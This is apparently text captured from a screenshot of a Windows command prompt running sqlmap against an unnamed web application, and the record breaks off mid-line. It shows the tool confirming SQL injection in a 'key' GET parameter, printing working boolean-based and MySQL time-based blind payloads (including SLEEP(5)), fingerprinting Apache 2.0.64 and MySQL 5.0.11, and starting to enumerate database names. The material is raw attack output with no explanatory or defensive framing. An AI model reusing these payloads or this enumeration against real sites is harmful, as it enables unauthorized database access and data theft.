 管理员: C:\Windows\system32\cmd.exe
[*] starting at 19:37:06
[19:37:07] [INFO] resuming back-end DBMS 'mysql'
[19:37:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8' AND 2831=2831 AND 'gwyn'=
'gwyn&sortMode=1&l=$pl1&esid=QghUYDj8ostpvy&wver=ta&fr=148
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: key=%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8' AND SLEEP(5) AND 'NWMn'='
NWMn&sortMode=1&l=$pl1&esid=QghUYDj8ostpvy&wver=ta&fr=148
---
[19:37:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.11
[19:37:07] [INFO] fetching database names
[19:37:07] [INFO] fetching number of databases
[19:37:07] [WARNING] running in a single-thread mode. Please consider usage of o